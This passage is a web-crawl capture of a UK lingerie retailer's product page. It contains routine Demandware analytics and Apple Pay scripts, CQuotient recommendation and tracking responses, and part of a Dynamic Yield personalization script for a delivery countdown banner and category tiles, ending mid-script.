        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769081579462&_device=mac&userId=&cookieId=abMAn7UwXYyYC0smgv9yNejzYG&emailId=&anchors=id%3A%3ARESTORING-FULLER-BUST-PADDED-BALCONY-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abMAn7UwXYyYC0smgv9yNejzYG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RESTORING-FULLER-BUST-PADDED-BALCONY-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"bdf67ac6-2186-4f12-b9ed-9f9f7ca645fc"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769081579460&_device=mac&userId=&cookieId=abMAn7UwXYyYC0smgv9yNejzYG&emailId=&anchors=id%3A%3ARESTORING-FULLER-BUST-PADDED-BALCONY-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abMAn7UwXYyYC0smgv9yNejzYG%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RESTORING-FULLER-BUST-PADDED-BALCONY-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"d1c12b83-bf1b-4588-96c7-c9ad40902f02"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abMAn7UwXYyYC0smgv9yNejzYG&userId=&emailId=&product=id%3A%3ARESTORING-FULLER-BUST-PADDED-BALCONY-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fthe-restoring-fuller-bust-padded-balcony-bra%2FRESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html%3Fdwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color%3DLilac&ls=true&_=1769081579445&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abMAn7UwXYyYC0smgv9yNejzYG%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22RESTORING-FULLER-BUST-PADDED-BALCONY-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fthe-restoring-fuller-bust-padded-balcony-bra%2FRESTORING-FULLER-BUST-PADDED-BALCONY-BRA.html%3Fdwvar_RESTORING-FULLER-BUST-PADDED-BALCONY-BRA_color%3DLilac%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769081579445%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abMAn7UwXYyYC0smgv9yNejzYG","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22RESTORING-FULLER-BUST-PADDED-BALCONY-BRA%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56686
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%